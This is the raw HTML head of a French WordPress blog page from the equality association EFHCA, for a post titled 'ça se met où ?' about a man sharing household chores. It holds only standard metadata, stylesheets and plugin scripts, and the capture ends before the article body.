

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/blog/ca-se-met-ou/
body_size: 20331
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>ça se met où ? - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1278452615', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/blog/ca-se-met-ou/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ça se met où ? - EFHCA" />
	<meta property="og:description" content="Histoire illustrée de Jean-Martin qui aimerait faire sa part de tâches ménagères" />
	<meta property="og:url" content="https://www.efhca.com/blog/ca-se-met-ou/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta property="article:modified_time" content="2022-07-06T09:20:23+00:00" />
	<meta property="og:image" content="https://www.efhca.com/wp-content/uploads/2022/06/emma.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="261" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.efhca.com/blog/ca-se-met-ou/#primaryimage","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2022/06/emma.png","width":500,"height":261},{"@type":"WebPage","@id":"https://www.efhca.com/blog/ca-se-met-ou/#webpage","url":"https://www.efhca.com/blog/ca-se-met-ou/","name":"\u00e7a se met o\u00f9 ? - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"primaryImageOfPage":{"@id":"https://www.efhca.com/blog/ca-se-met-ou/#primaryimage"},"datePublished":"2022-06-21T15:45:51+00:00","dateModified":"2022-07-06T09:20:23+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.efhca.com/blog/ca-se-met-ou/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-rating-star-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/css/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=1420' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"aff7655268","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery.barrating.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-rating-js-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"7a0464dba5"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"7b285e0334"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"0074c17dd9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=608" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
